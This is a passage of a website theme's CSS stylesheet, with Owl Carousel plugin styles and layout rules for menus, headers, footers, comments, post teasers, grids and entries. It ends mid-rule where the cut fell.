.owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}

.owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  /* fix for flashing background */
  -webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
}

.owl-carousel .owl-item img {
  display: block;
  width: 100%;
  -webkit-transform-style: preserve-3d;
}

.owl-carousel .owl-nav.disabled,
.owl-carousel .owl-dots.disabled {
  display: none;
}

.owl-carousel .owl-nav .owl-prev,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-dot {
  cursor: pointer;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
}

.owl-carousel.owl-loaded {
  display: block;
}

.owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}

.owl-carousel.owl-hidden {
  opacity: 0;
}

.owl-carousel.owl-refresh .owl-item {
  display: none;
}

.owl-carousel.owl-drag .owl-item {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
}

.owl-carousel.owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: grab;
}

.owl-carousel.owl-rtl {
  direction: rtl;
}

.owl-carousel.owl-rtl .owl-item {
  float: right;
}

/* No Js */
.no-js .owl-carousel {
  display: block;
}

/*
 *  Owl Carousel - Animate Plugin
 */
.owl-carousel .owl-animated-in {
  z-index: 0;
}

.owl-carousel .owl-animated-out {
  z-index: 1;
}

/*
 * 	Owl Carousel - Auto Height Plugin
 */
.owl-height {
  transition: height 500ms ease-in-out;
}

/*
 * 	Owl Carousel - Lazy Load Plugin
 */
.owl-carousel .owl-item .owl-lazy {
  opacity: 0;
  transition: opacity 400ms ease;
}

.owl-carousel .owl-item img.owl-lazy {
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}

/*
 * 	Owl Carousel - Video Plugin
 */
.owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}

.owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  transition: -webkit-transform 100ms ease;
  transition: transform 100ms ease;
  transition: transform 100ms ease, -webkit-transform 100ms ease;
}

.owl-carousel .owl-video-play-icon:hover {
  -webkit-transform: scale(1.3, 1.3);
          transform: scale(1.3, 1.3);
}

.owl-carousel .owl-video-playing .owl-video-tn,
.owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none;
}

.owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  transition: opacity 400ms ease;
}

.owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
  height: 100%;
  width: 100%;
}

a.button,
button.button,
input.button {
  border: 0;
  border-radius: 2px;
  padding: 0.8rem 2rem;
  display: inline-block;
  font-size: 0.875rem;
  line-height: 1;
  font-weight: 300;
  text-transform: uppercase;
  text-decoration: none;
  cursor: pointer;
  background-color: #7796b4;
  color: #fff;
}

.topbar-wrapper {
  border-bottom: 1px solid #ddd;
}

.topbar {
  margin-right: auto;
  margin-left: auto;
  padding-right: 1rem;
  padding-left: 1rem;
  position: relative;
  font-size: 0.8125rem;
  line-height: 1.3;
}

@media (min-width: 768px) {
  .topbar {
    width: 750px;
  }
}

@media (min-width: 992px) {
  .topbar {
    width: 970px;
  }
}

@media (min-width: 1200px) {
  .topbar {
    width: 1170px;
  }
}

.topbar__left,
.topbar__center,
.topbar__right {
  margin-top: 1em;
  text-align: center;
}

.topbar__left:last-child,
.topbar__right:last-child,
.topbar__center:last-child {
  margin-bottom: 1em;
}

@media (min-width: 992px) {
  .topbar {
    height: 50px;
  }
  .topbar__left,
  .topbar__center,
  .topbar__right {
    position: absolute;
    margin-top: 0;
    height: 50px;
    line-height: 50px;
  }
  .topbar__left {
    left: 1rem;
    text-align: left;
  }
  .topbar__center {
    left: 50%;
    text-align: center;
    -webkit-transform: translateX(-50%);
            transform: translateX(-50%);
  }
  .topbar__right {
    right: 1rem;
    text-align: right;
  }
}

.header--text-color_light .topbar-wrapper {
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}

.header--text-color_light .topbar,
.header--text-color_light .topbar a {
  color: #fff;
}

.header--text-color_light .topbar a:hover,
.header--text-color_light .topbar a:focus {
  color: #f35f55;
}

.header-logo a {
  text-decoration: none;
  color: #444;
}

.header-logo a:hover,
.header-logo a:focus {
  text-decoration: none;
  color: #444;
}

.header-logo__blogname {
  font-family: "Montserrat", -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  font-size: 1.25rem;
  letter-spacing: 1px;
  white-space: nowrap;
}

.header-logo__img {
  max-width: 12rem;
}

@media (min-width: 768px) {
  .header-logo__img {
    max-width: none;
  }
}

.header--text-color_light .header-logo a {
  color: #fff;
}

.primary-menu {
  display: flex;
  flex-direction: column;
  margin: 0;
  padding: 0;
  list-style: none;
  font-family: "Montserrat", -apple-system, BlinkMacSystemFont, "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
  font-size: 0.875rem;
}

.primary-menu__item {
  position: relative;
}

.primary-menu__item > a {
  display: block;
  text-decoration: none;
  text-transform: uppercase;
  color: #333;
}

.primary-menu__item > a:hover,
.primary-menu__item > a:focus,
.primary-menu__item--current > a {
  text-decoration: none;
  color: #333;
  background-color: #f5f5f5;
}

.primary-menu__sub-menu {
  list-style: none;
  background-color: #fff;
}

.primary-menu__sub-menu-item > a {
  display: block;
  text-transform: none;
  text-decoration: none;
  color: #333;
}

.primary-menu__sub-menu-item > a:hover,
.primary-menu__sub-menu-item > a:focus,
.primary-menu__sub-menu-item--current > a {
  text-decoration: none;
  color: #333;
  background-color: #f5f5f5;
}

@media (max-width: 991px) {
  .primary-menu {
    border-top: 2px solid #333;
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
    background-color: #fff;
  }
  .primary-menu__item {
    border-bottom: 1px solid rgba(51, 51, 51, 0.1);
  }
  .primary-menu__item > a {
    padding: 1rem;
    padding-left: 1.5rem;
  }
  .primary-menu__sub-menu-toggle {
    position: absolute;
    right: 1.0625rem;
    top: 0.25rem;
    display: block;
    padding: 0.5rem;
    outline: none;
    background-color: transparent;
  }
  .primary-menu__sub-menu-toggle-icon {
    display: block;
    width: 2.25rem;
    height: 2.25rem;
    line-height: 2.25rem;
    border: 1px solid;
    border-radius: 0.25rem;
    border-color: #666;
    font-family: 'FontAwesome';
    font-size: 0.75rem;
    font-weight: normal;
    color: #333;
  }
  .primary-menu__sub-menu-toggle-icon::after {
    display: block;
    content: '\f078';
    transition: all 0.1s;
  }
  .primary-menu__sub-menu-toggle.is-toggled-on .primary-menu__sub-menu-toggle-icon::after {
    -webkit-transform: rotate(-180deg);
            transform: rotate(-180deg);
  }
  .primary-menu__sub-menu {
    padding-left: 1.5rem;
  }
  .primary-menu__sub-menu--level-1 {
    display: none;
  }
  .primary-menu__sub-menu.is-toggled-on {
    display: block;
  }
  .primary-menu__sub-menu-item {
    border-top: 1px solid rgba(51, 51, 51, 0.1);
  }
  .primary-menu__sub-menu-item > a {
    padding: 0.75rem 1.5rem;
  }
}

@media (min-width: 992px) {
  .primary-menu {
    margin-right: -1.25rem;
    flex-flow: row wrap;
  }
  .primary-menu__item {
    padding: 0.75rem 1.25rem;
  }
  .primary-menu__item > a {
    position: relative;
    padding: 0;
  }
  .primary-menu__item > a::before {
    position: absolute;
    bottom: 0;
    content: '';
    width: 0;
    height: 0.1875rem;
    display: block;
    background-color: #f35f55;
    transition: width 0.3s;
  }
  .primary-menu__item > a:hover,
  .primary-menu__item > a:focus,
  .primary-menu__item--current > a {
    background-color: transparent;
  }
  .primary-menu__item:hover > a::before,
  .primary-menu__item > a:focus::before,
  .primary-menu__item--current > a::before,
  .primary-menu__item--ancestor > a::before {
    width: 100%;
  }
  .primary-menu__item--has-sub-menu > a::after {
    content: '\00a0\f107';
    font-family: 'FontAwesome';
  }
  .primary-menu__sub-menu {
    position: absolute;
    left: 50%;
    top: 70%;
    z-index: 1002;
    min-width: 12rem;
    padding-left: 0;
    border-top: 1px solid #ddd;
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
    white-space: nowrap;
    visibility: hidden;
    opacity: 0;
  }
  .primary-menu__sub-menu::after {
    content: '';
    display: block;
    position: absolute;
    left: -1rem;
    top: 0;
    width: 1rem;
    height: 100%;
    background-color: transparent;
  }
  .primary-menu__sub-menu--level-1 {
    left: 3px;
    top: 100%;
    transition: all 0.2s;
  }
  .primary-menu__sub-menu--level-1::after {
    display: none;
  }
  .primary-menu__sub-menu-item {
    position: relative;
  }
  .primary-menu__sub-menu-item > a {
    padding: 0.75rem 1rem;
  }
  .primary-menu__sub-menu-item--current > a,
  .primary-menu__sub-menu-item--ancestor > a {
    background-color: transparent;
  }
  .primary-menu__sub-menu-item--has-sub-menu > a::after {
    content: '\00a0\f105';
    font-family: 'FontAwesome';
    display: block;
    position: absolute;
    top: 0.75rem;
    right: 1rem;
  }
  .primary-menu__sub-menu-toggle {
    display: none;
  }
  .primary-menu__item:hover > .primary-menu__sub-menu,
  .primary-menu__sub-menu-item:hover > .primary-menu__sub-menu {
    visibility: visible;
    opacity: 1;
  }
}

@media (min-width: 992px) {
  .header--text-color_light .primary-menu__item > a {
    color: #fff;
  }
  .header--text-color_light .primary-menu__item > a::before {
    background-color: #fff;
  }
}

.burger-button {
  border: none;
  box-shadow: none;
  outline: none;
  padding: 1.25rem 1.14rem;
  background-color: transparent;
  cursor: pointer;
}

@media (min-width: 992px) {
  .burger-button {
    display: none;
  }
}

.burger-button:hover,
.burger-button:focus {
  background-color: transparent;
}

.burger-button__bar {
  display: block;
  height: 3px;
  width: 15px;
  background-color: #333;
}

.burger-button__bar + .burger-button__bar {
  margin-top: 2px;
}

.header--text-color_light .burger-button__bar {
  background-color: #fff;
}

.navigation-bar {
  margin-right: auto;
  margin-left: auto;
  padding-right: 1rem;
  padding-left: 1rem;
  position: relative;
}

@media (min-width: 768px) {
  .navigation-bar {
    width: 750px;
  }
}

@media (min-width: 992px) {
  .navigation-bar {
    width: 970px;
  }
}

@media (min-width: 1200px) {
  .navigation-bar {
    width: 1170px;
  }
}

.navigation-bar__logo-and-toggle-wrap {
  display: flex;
  flex-flow: row nowrap;
  justify-content: space-between;
  align-items: center;
}

.navigation-bar__logo {
  padding: 0.5rem 1rem 0.5rem 0;
}

.navigation-bar__menu {
  position: absolute;
  left: 0;
  right: 0;
  z-index: 1001;
}

@media (max-width: 991px) {
  .navigation-bar__menu.is-closed {
    display: none;
  }
}

@media (min-width: 992px) {
  .navigation-bar {
    display: flex;
    flex-flow: row nowrap;
    justify-content: space-between;
    align-items: center;
  }
  .navigation-bar__logo-and-toggle-wrap {
    align-self: flex-start;
    display: block;
  }
  .navigation-bar__mobile-menu-toggle {
    display: none;
  }
  .navigation-bar__menu {
    position: static;
  }
}

.page-title {
  margin-right: auto;
  margin-left: auto;
  padding-right: 1rem;
  padding-left: 1rem;
  display: flex;
  flex-flow: column;
  justify-content: center;
  padding-top: 2.5rem;
  padding-bottom: 2.5rem;
}

@media (min-width: 768px) {
  .page-title {
    width: 750px;
  }
}

@media (min-width: 992px) {
  .page-title {
    width: 970px;
  }
}

@media (min-width: 1200px) {
  .page-title {
    width: 1170px;
  }
}

.page-title__title {
  margin: 0;
  letter-spacing: 0.5px;
  word-wrap: break-word;
  margin-left: -1px;
}

.page-title__breadcrumbs {
  font-size: 0.8125rem;
  margin-top: 0.625rem;
  letter-spacing: 0.5px;
}

.page-title__breadcrumbs span > a {
  text-decoration: none;
}

.page-title--align_left {
  text-align: left;
}

.page-title--align_left .page-title__title {
  margin-left: -1px;
  margin-right: 0;
}

.page-title--align_right {
  text-align: right;
}

.page-title--align_right .page-title__title {
  margin-left: 0;
  margin-right: -1px;
}

.page-title--align_center {
  text-align: center;
}

.page-title--align_center .page-title__title {
  margin-left: 0;
  margin-right: 0;
}

.page-title--vspace_large {
  padding-top: 5rem;
  padding-bottom: 5rem;
}

.page-title--text-color_light .page-title__title,
.page-title--text-color_light .page-title__breadcrumbs,
.page-title--text-color_light .page-title__breadcrumbs span > a {
  color: #fff;
}

.header {
  position: relative;
}

.header:before, .header:after {
  content: " ";
  display: table;
}

.header:after {
  clear: both;
}

.header__background {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  z-index: -1;
  background-color: #7796b4;
}

.header__page-title {
  position: relative;
}

.header--position_absolute {
  position: absolute;
  left: 0;
  right: 0;
  z-index: 10;
}

.footer-widgets {
  background-color: #6287ad;
  font-size: 0.8125rem;
  min-height: 100px;
}

.footer-widgets__container {
  margin-right: auto;
  margin-left: auto;
  padding-right: 1rem;
  padding-left: 1rem;
  padding: 5rem 0 2rem;
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
}

@media (min-width: 768px) {
  .footer-widgets__container {
    width: 750px;
  }
}

@media (min-width: 992px) {
  .footer-widgets__container {
    width: 970px;
  }
}

@media (min-width: 1200px) {
  .footer-widgets__container {
    width: 1170px;
  }
}

.footer-widgets__col {
  flex: 1 1 100%;
  width: 100%;
  max-width: 100%;
  padding: 0 1rem;
}

@media (min-width: 992px) {
  .footer-widgets__col {
    flex: 1 1 33.333333%;
    width: 33.333333%;
    max-width: 33.333333%;
  }
}

.footer-copyright {
  font-size: 0.8125rem;
  color: #fff;
  background-color: #000;
}

.footer-copyright__container {
  margin-right: auto;
  margin-left: auto;
  padding-right: 1rem;
  padding-left: 1rem;
  padding: 2.5rem 1rem;
}

@media (min-width: 768px) {
  .footer-copyright__container {
    width: 750px;
  }
}

@media (min-width: 992px) {
  .footer-copyright__container {
    width: 970px;
  }
}

@media (min-width: 1200px) {
  .footer-copyright__container {
    width: 1170px;
  }
}

.more-link {
  position: relative;
  padding: 2px 0 0;
  display: inline-block;
  font-size: 0.875rem;
  font-weight: 900;
  line-height: 1;
  text-transform: uppercase;
  text-decoration: none;
}

.more-link,
.more-link:hover,
.more-link:focus {
  text-decoration: none;
  color: #003366;
}

.more-link::before {
  position: absolute;
  top: 0;
  left: 0;
  max-width: 0;
  border-bottom: 2px solid #001a33;
  padding: 2px 0 0;
  overflow: hidden;
  color: #001a33;
  content: attr(data-text);
  transition: max-width 0.5s;
  white-space: nowrap;
  text-decoration: none !important;
}

.more-link:hover::before,
.more-link:focus::before {
  max-width: 100%;
}

.pagination {
  margin-bottom: 4rem;
}

.pagination .nav-links {
  display: flex;
  flex-flow: row nowrap;
  justify-content: center;
}

.pagination .nav-links .page-numbers {
  display: block;
  width: 2.25rem;
  height: 2.25rem;
  margin: 0 0.3125rem;
  padding: 0;
  border: 1px solid #999;
  border-radius: 2px;
  color: #999;
  font-size: 0.875rem;
  line-height: 2.25rem;
  text-decoration: none;
  text-align: center;
}

.pagination .nav-links .page-numbers:hover:not(.dots),
.pagination .nav-links .page-numbers:focus:not(.dots) {
  border-color: #666;
  color: #666;
}

.pagination .nav-links .page-numbers.current,
.pagination .nav-links .page-numbers.current:hover,
.pagination .nav-links .page-numbers.current:focus {
  border-color: #f35f55;
  background-color: #f35f55;
  color: #fff;
}

.comment {
  border-top: 1px solid rgba(51, 51, 51, 0.1);
  font-size: 1rem;
}

.comment__box {
  padding: 2rem 0 2rem;
  display: flex;
  flex-flow: row nowrap;
}

.comment__avatar {
  margin-right: 1rem;
  flex: 0 0 auto;
}

@media (min-width: 768px) {
  .comment__avatar {
    margin-right: 2rem;
  }
}

.comment__avatar img {
  border-radius: 50%;
  border: 1px solid rgba(51, 51, 51, 0.1);
  width: 60px;
  height: 60px;
}

@media (min-width: 768px) {
  .comment__avatar img {
    width: auto;
    height: auto;
  }
}

.comment__body {
  flex: 1 1 auto;
}

.comment__header {
  margin-top: -0.4375em;
  display: flex;
  flex-flow: row wrap;
  justify-content: space-between;
}

.comment__author,
.comment__author a {
  text-decoration: none;
  font-weight: 700;
  color: #333;
}

.comment__date a {
  font-weight: 300;
  color: #999;
  text-decoration: none;
}

.comment__date a:hover {
  text-decoration: underline;
}

.comment__moderation {
  font-weight: 300;
  color: #999;
  font-style: italic;
}

.comment__text {
  margin-top: 0.5em;
}

.comment__text:last-child {
  margin-bottom: 0;
}

.comment__reply {
  display: inline-block;
  margin-top: 1.1875em;
  width: auto;
  line-height: 1;
}

.comment__reply,
.comment__reply a {
  text-transform: uppercase;
  text-decoration: none;
  font-weight: 700;
  color: #f35f55;
  line-height: 1;
}

.comment__reply a {
  border-bottom: 1px solid #f35f55;
}

.comment__reply:hover,
.comment__reply a:hover {
  text-decoration: none;
  border-color: #f03225;
  color: #f03225;
}

.comment .children {
  list-style: none;
  padding-left: 2rem;
}

.children .comment {
  border-top: 0;
}

.children .comment__box {
  padding-top: 0;
}

.comment-form {
  margin-top: 1.375rem;
}

.comment-form .logged-in-as {
  margin-bottom: 1.75rem;
}

.comment-form__comment {
  margin-bottom: 2rem;
}

.comment-form__comment textarea {
  display: block;
  width: 100%;
}

.comment-form__author,
.comment-form__email {
  margin-bottom: 1.375rem;
}

.comment-form__author input,
.comment-form__email input {
  display: block;
  width: 100%;
}

.comment-form .comment-form-cookies-consent {
  clear: both;
  margin-bottom: 1.125rem;
}

.comment-form .comment-form-cookies-consent label {
  display: inline;
  margin-left: 0.375rem;
  margin-right: 0.375rem;
}

.comment-form__submit {
  clear: both;
  padding-top: 0.625rem;
}

@media (min-width: 768px) {
  .comment-form__author,
  .comment-form__email {
    float: left;
    width: 50%;
  }
  .comment-form__author {
    padding-right: 1rem;
  }
  .comment-form__email {
    padding-left: 1rem;
  }
}

.comment-respond {
  margin-top: 2.25rem;
}

.comment-respond .comment-reply-title {
  margin: 0;
  text-transform: uppercase;
  font-size: 1em;
}

.comment .comment-respond {
  margin-top: 0;
  margin-bottom: 2rem;
  padding: 2rem;
  background-color: #f8f8f8;
}

.comments {
  font-size: 1rem;
  margin-bottom: 0.9375rem;
  padding: 2.75rem 1rem 0;
}

.comments *:first-child {
  margin-top: 0;
}

@media (min-width: 992px) {
  .comments {
    padding-left: 0;
    padding-right: 1.5rem;
  }
}

.comments__title {
  text-transform: uppercase;
  font-size: 1em;
  margin: 0;
}

.comments__list {
  list-style: none;
  padding: 0;
  border-bottom: 1px solid rgba(51, 51, 51, 0.1);
  margin-top: 2rem;
  margin-bottom: 0;
}

.comments__navigation {
  margin-top: 1.6rem;
  display: flex;
  flex-flow: row wrap;
}

.comments__next {
  margin-left: auto;
}

.testimonial-item {
  display: flex;
}

.testimonial-item__image {
  margin-right: 2rem;
}

.testimonial-item__title {
  font-size: 1rem;
  font-weight: 400;
  text-transform: uppercase;
  margin-top: 0;
}

.testimonial-item__text {
  color: #333;
}

.testimonial-item__text::before,
.testimonial-item__text::after {
  content: '//';
  color: #f35f55;
}

.testimonials-carousel {
  position: relative;
  padding-top: 2.5rem;
}

.testimonials-carousel .owl-stage .owl-item img {
  width: auto;
}

.testimonials-carousel .owl-nav {
  position: absolute;
  right: 0;
  top: -40px;
}

.testimonials-carousel .owl-next,
.testimonials-carousel .owl-prev {
  display: inline-block;
  border: 1px solid #666;
  font-size: 23px;
  color: #666;
  width: 40px;
  height: 40px;
  line-height: 1;
  text-align: center;
  padding-top: 7px;
}

.testimonials-carousel .owl-prev {
  margin-right: 10px;
}

.info-box {
  margin-bottom: 0.9375rem;
}

@media (min-width: 992px) {
  .info-box {
    margin-bottom: 0;
  }
}

.info-box__image {
  display: block;
  width: 100%;
  height: auto;
  margin-bottom: 1.875rem;
}

.info-box__icon {
  display: block;
  color: #f35f55;
  line-height: 1;
}

.info-box__icon.vc_li {
  line-height: 1.4;
}

.info-box__copy > *:last-child {
  margin-bottom: 0;
}

.info-box__title {
  font-size: 1rem;
  color: #333;
  text-transform: uppercase;
  margin-top: 0;
}

.info-box--icon_left .info-box__body {
  display: flex;
  flex-flow: row;
  justify-content: flex-start;
}

.info-box--icon_left .info-box__icon {
  flex: 0 0 1em;
  width: 1em;
  max-width: 1em;
  margin-right: 2rem;
}

.info-box--icon_right .info-box__body {
  display: flex;
  flex-flow: row;
  justify-content: flex-end;
}

.info-box--icon_right .info-box__icon {
  flex: 0 0 1em;
  width: 1em;
  max-width: 1em;
  margin-left: 2rem;
  order: 1;
}

.info-box--icon_top .info-box__icon {
  margin-bottom: 0.9375rem;
}

.info-box--valign_center .info-box__body {
  align-items: center;
}

.post-teaser {
  position: relative;
  display: flex;
  flex-flow: column;
  height: 100%;
  padding: 1.5rem 1rem;
}

.post-teaser > *:last-child {
  margin-bottom: 0;
}

img.post-teaser__thumb {
  width: 100%;
  height: auto;
  margin-top: -0.5rem;
  margin-bottom: 2rem;
}

.post-teaser__title {
  margin-top: 0;
  margin-bottom: 1.25rem;
  font-size: 1.25rem;
  text-transform: uppercase;
}

.post-teaser__title a {
  text-decoration: none;
  color: #333;
}

.post-teaser__title a:hover,
.post-teaser__title a:focus {
  text-decoration: none;
  color: #f35f55;
}

.post-teaser__excerpt {
  margin-bottom: 1.5rem;
}

.post-teaser__footer {
  margin-top: auto;
  display: flex;
  flex-flow: row wrap;
  align-items: center;
}

.post-teaser__footer > * {
  margin-right: 15px;
}

.post-teaser__meta {
  font-size: 0.8125rem;
}

.post-teaser__more-link--pull_right {
  margin-left: auto;
}

.post-grid.no-border .post-teaser,
.post-carousel.no-border .post-teaser {
  padding: 0;
}

.post-grid.no-border img.post-teaser__thumb,
.post-carousel.no-border img.post-teaser__thumb {
  margin-top: 0;
}

.post-grid.no-border .post-teaser__excerpt,
.post-carousel.no-border .post-teaser__excerpt {
  margin-bottom: 1.75rem;
}

.post-teaser3 {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  height: 100%;
  padding-top: calc(57% - 0.5rem);
  overflow: hidden;
  transition: all 0.1s;
}

.post-teaser3__link {
  text-decoration: none;
}

.post-teaser3__image-container {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  padding-top: 57%;
  margin-top: -0.5rem;
  transition: all 0.5s;
  -webkit-transform: translate3d(0, 0, 0);
          transform: translate3d(0, 0, 0);
}

.post-teaser3__image {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  -o-object-fit: cover;
     object-fit: cover;
}

.post-teaser3__title {
  position: relative;
  z-index: 1;
  height: 100%;
  display: flex;
  justify-content: center;
  flex-direction: column;
  margin: 0;
  padding: 2rem 1rem;
  font-weight: 900;
  font-size: 1.25rem;
  line-height: 1.1;
  text-decoration: none;
  text-align: center;
  background-color: #ebebeb;
  color: #333;
  transition: all 0.1s;
}

.post-teaser3:hover {
  padding-top: calc(57% - 1rem);
}

.post-teaser3:hover .post-teaser3__title {
  background-color: #f35f55;
  color: #fff;
}

.post-teaser3:hover .post-teaser3__image-container {
  -webkit-transform: translate3d(0, 0.5rem, 0);
          transform: translate3d(0, 0.5rem, 0);
}

.post-teaser3__image-container.compat-object-fit {
  background-size: cover;
  background-position: center center;
}

.post-teaser3__image-container.compat-object-fit .post-teaser3__image {
  display: none;
}

.post-teaser4 {
  display: flex;
  flex-direction: column;
  justify-content: flex-end;
  position: relative;
  height: 100%;
  padding: 4rem 2rem 2rem;
  overflow: hidden;
  color: #fff;
}

.post-teaser4__image-container {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}

.post-teaser4__image {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

.post-teaser4__bg-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: rgba(51, 51, 51, 0.5);
}

.post-teaser4__text-container {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
}

.post-teaser4__title {
  margin-top: 0;
  font-size: 1.25rem;
  line-height: 1.1;
  text-transform: uppercase;
}

.post-teaser4__title,
.post-teaser4__title a {
  color: inherit;
  text-decoration: none;
}

.post-teaser4__excerpt {
  display: -webkit-box;
  -webkit-line-clamp: 3;
  overflow: hidden;
  text-overflow: ellipsis;
  line-height: 1.875rem;
  max-height: 5.625rem;
  margin-bottom: 1rem;
}

.post-teaser4__metas {
  display: flex;
  flex-flow: row wrap;
  font-size: 0.8125rem;
  margin-bottom: 1.75rem;
}

.post-teaser4__meta {
  padding-right: 1rem;
}

.post-teaser4__more {
  display: inline-block;
  padding: 0.5rem 1rem;
  border: 0;
  border-radius: 2px;
  font-size: 0.875rem;
  text-decoration: none;
  text-transform: uppercase;
  color: #fff;
  background-color: #f35f55;
  transition: all 0.3s;
}

.post-teaser4__more:hover {
  color: #fff;
  background-color: #f03225;
}

.post-teaser4__image-container.compat-object-fit {
  background-size: cover;
  background-position: center center;
}

.post-teaser4__image-container.compat-object-fit .post-teaser4__image {
  display: none;
}

.post-carousel__title {
  text-transform: uppercase;
  margin: 0;
}

.post-carousel__items {
  position: relative;
  padding-top: 2.5rem;
  width: auto;
}

@media (min-width: 768px) {
  .post-carousel__items {
    margin-left: -1rem;
    margin-right: -1rem;
  }
}

.post-carousel__items .owl-stage-outer {
  border-right: 1px solid #ddd;
}

.post-carousel__items .owl-item {
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  border-left: 1px solid #ddd;
}

.post-carousel__items .owl-item > * {
  height: 100%;
}

.post-carousel__items .owl-nav {
  position: absolute;
  top: -40px;
  right: 0;
}

@media (min-width: 768px) {
  .post-carousel__items .owl-nav {
    right: 1rem;
  }
}

.post-carousel__items .owl-next,
.post-carousel__items .owl-prev {
  display: inline-block;
  width: 40px;
  height: 40px;
  padding-top: 7px;
  border: 1px solid #666;
  font-size: 23px;
  line-height: 1;
  text-align: center;
  color: #666;
}

.post-carousel__items .owl-prev {
  margin-right: 10px;
}

@media (min-width: 768px) {
  .post-carousel.no-border .post-carousel__items {
    margin-left: 0;
    margin-right: 0;
  }
}

.post-carousel.no-border .post-carousel__items .owl-stage-outer {
  border-right: 0;
}

.post-carousel.no-border .post-carousel__items .owl-item {
  border-top: 0;
  border-bottom: 0;
  border-left: 0;
}

.post-carousel.no-border .post-carousel__items .owl-item > * {
  height: auto;
}

.post-grid {
  display: flex;
  flex-flow: column nowrap;
}

.post-grid__filters {
  display: none;
  order: -1;
  text-align: center;
  padding-bottom: 1rem;
}

.post-grid__filter {
  margin: 0 0.25rem 1rem;
  color: #444;
  background-color: transparent;
  font-weight: 400;
  border: 1px solid #999;
  border-radius: 2px;
  cursor: pointer;
  transition: all 0.2s linear;
}

.post-grid__filter:hover,
.post-grid__filter.is-active {
  color: #fff;
  background-color: #7796b4;
  border-color: #7796b4;
}

.post-grid__items {
  margin-left: -0.5rem;
  margin-right: -0.5rem;
}

@media (min-width: 768px) {
  .post-grid__items {
    margin-left: -1.5rem;
    margin-right: -1.5rem;
    display: flex;
    flex-flow: row wrap;
  }
}

.post-grid__item {
  width: calc(100% - 1rem);
  margin: 0 0.5rem 2rem;
  border: 1px solid rgba(51, 51, 51, 0.1);
}

@media (min-width: 768px) {
  .post-grid__item {
    width: calc(33.33333333% - 1rem);
  }
}

.post-grid.is-ready .post-grid__filters {
  display: block;
}

.post-grid.no-border .post-grid__items {
  margin-left: -1rem;
  margin-right: -1rem;
}

.post-grid.no-border .post-grid__item {
  width: 100%;
  margin: 0;
  padding: 1rem;
  border: 0;
}

@media (min-width: 768px) {
  .post-grid.no-border .post-grid__item {
    width: 33.33333333%;
  }
}

.module__title {
  font-weight: 700;
  text-transform: uppercase;
  margin: 0;
}

.module--carousel {
  margin-left: -15px;
  margin-right: -15px;
}

.entry {
  position: relative;
  border: 1px solid rgba(51, 51, 51, 0.1);
  margin-bottom: 2rem;
  padding: 1rem;
}

.entry:before, .entry:after {
  content: " ";
  display: table;
}

.entry:after {
  clear: both;
}

@media (min-width: 992px) {
  .entry {
    margin-left: -1.5rem;
    padding: 1.5rem;
  }
}

.entry img {
  display: block;
  max-width: 100%;
  height: auto;
}

.entry img,
.entry embed,
.entry iframe,
.entry object {
  max-width: 100%;
}

.entry > p > .more-link {
  display: inline-block;
  margin-top: 1.5rem;
}

.entry > *:first-child {
  margin-top: 0;
}

.entry > *:last-child {
  margin-bottom: 0;
}

.entry__badge {
  position: absolute;
  padding: 0 0.75rem 0.0625rem;
  display: block;
  background-color: #6287ad;
  color: #fff;
  font-weight: 300;
  letter-spacing: 0.5px;
}

.entry__thumbnail {
  margin-bottom: 2.125rem;
}

.entry__title {
  margin-top: 0;
  font-size: 1.25rem;
  text-transform: uppercase;
  word-wrap: break-word;
  margin-bottom: 1.5rem;
}

.entry__title a {
  text-decoration: none;
  color: #333;
}

.entry__title a:hover,
.entry__title a:focus {
  text-decoration: none;
  color: #f35f55;
}

.entry__metas {
  font-size: 0.875rem;
  display: flex;
  flex-flow: row wrap;
  margin-bottom: 1.25rem;
}

.entry__metas > * {
  margin-right: 2rem;
}

.entry-meta__icon {
  margin-right: 0.5rem;
  padding-left: 1px;
  color: #f35f55;
}

.entry-meta,
.entry-meta a {
  text-decoration: none;
  color: #999;
}

.entry-meta a:hover,
.entry-meta a:focus {
  text-decoration: none;
  color: #f35f55;
}

.entry--single {
  margin-bottom: 0;
}

.entry.sticky {
  border-color: #6287ad;
}

.entry.sticky:not(.has-post-thumbnail) {
